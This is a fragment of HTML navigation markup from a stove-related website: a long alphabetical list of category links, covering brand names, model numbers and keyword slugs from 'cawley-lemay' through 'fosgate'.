	<li class="cat-item cat-item-1377"><a href="https://unitedstatesstove.biz/category/cawley-lemay-wood-burning-stove-with-woodland-detailing-model-600/" >cawley-lemay-wood-burning-stove-with-woodland-detailing-model-600</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://unitedstatesstove.biz/category/cawleylemay/" >cawleylemay</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://unitedstatesstove.biz/category/cecilware/" >cecilware</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://unitedstatesstove.biz/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://unitedstatesstove.biz/category/cemi/" >cemi</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://unitedstatesstove.biz/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://unitedstatesstove.biz/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://unitedstatesstove.biz/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://unitedstatesstove.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://unitedstatesstove.biz/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://unitedstatesstove.biz/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://unitedstatesstove.biz/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://unitedstatesstove.biz/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://unitedstatesstove.biz/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://unitedstatesstove.biz/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-8294"><a href="https://unitedstatesstove.biz/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://unitedstatesstove.biz/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://unitedstatesstove.biz/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://unitedstatesstove.biz/category/chemworld/" >chemworld</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://unitedstatesstove.biz/category/chesapeake/" >chesapeake</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://unitedstatesstove.biz/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://unitedstatesstove.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://unitedstatesstove.biz/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://unitedstatesstove.biz/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-8622"><a href="https://unitedstatesstove.biz/category/chilly/" >chilly</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://unitedstatesstove.biz/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://unitedstatesstove.biz/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://unitedstatesstove.biz/category/chromed/" >chromed</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://unitedstatesstove.biz/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://unitedstatesstove.biz/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://unitedstatesstove.biz/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://unitedstatesstove.biz/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://unitedstatesstove.biz/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://unitedstatesstove.biz/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://unitedstatesstove.biz/category/classes/" >classes</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://unitedstatesstove.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://unitedstatesstove.biz/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://unitedstatesstove.biz/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://unitedstatesstove.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://unitedstatesstove.biz/category/cleanpair/" >cleanpair</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://unitedstatesstove.biz/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://unitedstatesstove.biz/category/climbed/" >climbed</a>
</li>
	<li class="cat-item cat-item-8500"><a href="https://unitedstatesstove.biz/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://unitedstatesstove.biz/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://unitedstatesstove.biz/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://unitedstatesstove.biz/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://unitedstatesstove.biz/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-8760"><a href="https://unitedstatesstove.biz/category/colemen/" >colemen</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://unitedstatesstove.biz/category/collapsable/" >collapsable</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://unitedstatesstove.biz/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://unitedstatesstove.biz/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://unitedstatesstove.biz/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://unitedstatesstove.biz/category/colman/" >colman</a>
</li>
	<li class="cat-item cat-item-8460"><a href="https://unitedstatesstove.biz/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://unitedstatesstove.biz/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://unitedstatesstove.biz/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://unitedstatesstove.biz/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://unitedstatesstove.biz/category/comfortbilt/" >comfortbilt</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://unitedstatesstove.biz/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://unitedstatesstove.biz/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://unitedstatesstove.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://unitedstatesstove.biz/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://unitedstatesstove.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://unitedstatesstove.biz/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://unitedstatesstove.biz/category/concentrus/" >concentrus</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://unitedstatesstove.biz/category/concession/" >concession</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://unitedstatesstove.biz/category/condar/" >condar</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://unitedstatesstove.biz/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://unitedstatesstove.biz/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://unitedstatesstove.biz/category/controllers/" >controllers</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://unitedstatesstove.biz/category/convection/" >convection</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://unitedstatesstove.biz/category/convenient/" >convenient</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://unitedstatesstove.biz/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://unitedstatesstove.biz/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://unitedstatesstove.biz/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://unitedstatesstove.biz/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://unitedstatesstove.biz/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://unitedstatesstove.biz/category/cornue/" >cornue</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://unitedstatesstove.biz/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://unitedstatesstove.biz/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://unitedstatesstove.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://unitedstatesstove.biz/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://unitedstatesstove.biz/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://unitedstatesstove.biz/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://unitedstatesstove.biz/category/coverking/" >coverking</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://unitedstatesstove.biz/category/coverlay/" >coverlay</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://unitedstatesstove.biz/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://unitedstatesstove.biz/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://unitedstatesstove.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://unitedstatesstove.biz/category/criditpid/" >criditpid</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://unitedstatesstove.biz/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://unitedstatesstove.biz/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://unitedstatesstove.biz/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://unitedstatesstove.biz/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://unitedstatesstove.biz/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-8164"><a href="https://unitedstatesstove.biz/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://unitedstatesstove.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://unitedstatesstove.biz/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://unitedstatesstove.biz/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://unitedstatesstove.biz/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://unitedstatesstove.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://unitedstatesstove.biz/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://unitedstatesstove.biz/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://unitedstatesstove.biz/category/d123/" >d123</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://unitedstatesstove.biz/category/d208/" >d208</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://unitedstatesstove.biz/category/d20e/" >d20e</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://unitedstatesstove.biz/category/d216/" >d216</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://unitedstatesstove.biz/category/dacor/" >dacor</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://unitedstatesstove.biz/category/daguerreotype/" >daguerreotype</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://unitedstatesstove.biz/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://unitedstatesstove.biz/category/danley/" >danley</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://unitedstatesstove.biz/category/danson/" >danson</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://unitedstatesstove.biz/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://unitedstatesstove.biz/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://unitedstatesstove.biz/category/de81-08448a/" >de81-08448a</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://unitedstatesstove.biz/category/de81-09179a/" >de81-09179a</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://unitedstatesstove.biz/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://unitedstatesstove.biz/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://unitedstatesstove.biz/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://unitedstatesstove.biz/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://unitedstatesstove.biz/category/define/" >define</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://unitedstatesstove.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://unitedstatesstove.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://unitedstatesstove.biz/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://unitedstatesstove.biz/category/derco/" >derco</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://unitedstatesstove.biz/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://unitedstatesstove.biz/category/detectores/" >detectores</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://unitedstatesstove.biz/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://unitedstatesstove.biz/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-8135"><a href="https://unitedstatesstove.biz/category/dg97-00074d/" >dg97-00074d</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://unitedstatesstove.biz/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://unitedstatesstove.biz/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://unitedstatesstove.biz/category/dimplex/" >dimplex</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://unitedstatesstove.biz/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://unitedstatesstove.biz/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://unitedstatesstove.biz/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://unitedstatesstove.biz/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://unitedstatesstove.biz/category/dolan/" >dolan</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://unitedstatesstove.biz/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-8612"><a href="https://unitedstatesstove.biz/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://unitedstatesstove.biz/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://unitedstatesstove.biz/category/dosko/" >dosko</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://unitedstatesstove.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://unitedstatesstove.biz/category/double-wall/" >double-wall</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://unitedstatesstove.biz/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://unitedstatesstove.biz/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-9027"><a href="https://unitedstatesstove.biz/category/drolet/" >drolet</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://unitedstatesstove.biz/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://unitedstatesstove.biz/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://unitedstatesstove.biz/category/dtl-100i/" >dtl-100i</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://unitedstatesstove.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://unitedstatesstove.biz/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://unitedstatesstove.biz/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://unitedstatesstove.biz/category/dumbest/" >dumbest</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://unitedstatesstove.biz/category/durablack/" >durablack</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://unitedstatesstove.biz/category/duraflame/" >duraflame</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://unitedstatesstove.biz/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://unitedstatesstove.biz/category/duraplus/" >duraplus</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://unitedstatesstove.biz/category/duratech/" >duratech</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://unitedstatesstove.biz/category/duravent/" >duravent</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://unitedstatesstove.biz/category/dutchwest/" >dutchwest</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://unitedstatesstove.biz/category/dv30b/" >dv30b</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://unitedstatesstove.biz/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://unitedstatesstove.biz/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://unitedstatesstove.biz/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://unitedstatesstove.biz/category/dynisco/" >dynisco</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://unitedstatesstove.biz/category/dytran/" >dytran</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://unitedstatesstove.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://unitedstatesstove.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://unitedstatesstove.biz/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://unitedstatesstove.biz/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://unitedstatesstove.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://unitedstatesstove.biz/category/eating/" >eating</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://unitedstatesstove.biz/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://unitedstatesstove.biz/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://unitedstatesstove.biz/category/ecoaire/" >ecoaire</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://unitedstatesstove.biz/category/ecozoom/" >ecozoom</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://unitedstatesstove.biz/category/efireplacestore/" >efireplacestore</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://unitedstatesstove.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-7959"><a href="https://unitedstatesstove.biz/category/electrics/" >electrics</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://unitedstatesstove.biz/category/electro-tech/" >electro-tech</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://unitedstatesstove.biz/category/electro-voice/" >electro-voice</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://unitedstatesstove.biz/category/electromatics/" >electromatics</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://unitedstatesstove.biz/category/electroscope/" >electroscope</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://unitedstatesstove.biz/category/electroscopes/" >electroscopes</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://unitedstatesstove.biz/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://unitedstatesstove.biz/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://unitedstatesstove.biz/category/elkhart/" >elkhart</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://unitedstatesstove.biz/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://unitedstatesstove.biz/category/ember/" >ember</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://unitedstatesstove.biz/category/emberlit/" >emberlit</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://unitedstatesstove.biz/category/emenee/" >emenee</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://unitedstatesstove.biz/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://unitedstatesstove.biz/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://unitedstatesstove.biz/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://unitedstatesstove.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://unitedstatesstove.biz/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://unitedstatesstove.biz/category/englander/" >englander</a>
</li>
	<li class="cat-item cat-item-9067"><a href="https://unitedstatesstove.biz/category/englanders/" >englander&#039;s</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://unitedstatesstove.biz/category/englands/" >englands</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://unitedstatesstove.biz/category/enviro/" >enviro</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://unitedstatesstove.biz/category/envirofire/" >envirofire</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://unitedstatesstove.biz/category/envirofit/" >envirofit</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://unitedstatesstove.biz/category/ep62-1/" >ep62-1</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://unitedstatesstove.biz/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://unitedstatesstove.biz/category/eriez/" >eriez</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://unitedstatesstove.biz/category/escort/" >escort</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://unitedstatesstove.biz/category/estufa/" >estufa</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://unitedstatesstove.biz/category/evacuate/" >evacuate</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://unitedstatesstove.biz/category/evernew/" >evernew</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://unitedstatesstove.biz/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://unitedstatesstove.biz/category/exact/" >exact</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://unitedstatesstove.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://unitedstatesstove.biz/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://unitedstatesstove.biz/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://unitedstatesstove.biz/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://unitedstatesstove.biz/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://unitedstatesstove.biz/category/exothermic/" >exothermic</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://unitedstatesstove.biz/category/expand/" >expand</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://unitedstatesstove.biz/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://unitedstatesstove.biz/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://unitedstatesstove.biz/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://unitedstatesstove.biz/category/exquisitely/" >exquisitely</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://unitedstatesstove.biz/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://unitedstatesstove.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://unitedstatesstove.biz/category/exway/" >exway</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://unitedstatesstove.biz/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://unitedstatesstove.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://unitedstatesstove.biz/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://unitedstatesstove.biz/category/fairway/" >fairway</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://unitedstatesstove.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://unitedstatesstove.biz/category/fan12003/" >fan12003</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://unitedstatesstove.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://unitedstatesstove.biz/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://unitedstatesstove.biz/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://unitedstatesstove.biz/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://unitedstatesstove.biz/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://unitedstatesstove.biz/category/feds/" >feds</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://unitedstatesstove.biz/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://unitedstatesstove.biz/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://unitedstatesstove.biz/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://unitedstatesstove.biz/category/ferrada/" >ferrada</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://unitedstatesstove.biz/category/fgif3036tf/" >fgif3036tf</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://unitedstatesstove.biz/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://unitedstatesstove.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://unitedstatesstove.biz/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://unitedstatesstove.biz/category/find-r-scope/" >find-r-scope</a>
</li>
	<li class="cat-item cat-item-8715"><a href="https://unitedstatesstove.biz/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://unitedstatesstove.biz/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://unitedstatesstove.biz/category/firebox/" >firebox</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://unitedstatesstove.biz/category/firehiking/" >firehiking</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://unitedstatesstove.biz/category/fireplace/" >fireplace</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://unitedstatesstove.biz/category/fireplacebox/" >fireplacebox</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://unitedstatesstove.biz/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://unitedstatesstove.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://unitedstatesstove.biz/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://unitedstatesstove.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://unitedstatesstove.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://unitedstatesstove.biz/category/flames/" >flames</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://unitedstatesstove.biz/category/flamethrower/" >flamethrower</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://unitedstatesstove.biz/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://unitedstatesstove.biz/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://unitedstatesstove.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://unitedstatesstove.biz/category/flinson/" >flinson</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://unitedstatesstove.biz/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://unitedstatesstove.biz/category/flueless/" >flueless</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://unitedstatesstove.biz/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://unitedstatesstove.biz/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-8640"><a href="https://unitedstatesstove.biz/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://unitedstatesstove.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-7740"><a href="https://unitedstatesstove.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://unitedstatesstove.biz/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://unitedstatesstove.biz/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://unitedstatesstove.biz/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://unitedstatesstove.biz/category/forgiato/" >forgiato</a>
</li>
	<li class="cat-item cat-item-9113"><a href="https://unitedstatesstove.biz/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://unitedstatesstove.biz/category/fosgate/" >fosgate</a>
</li>
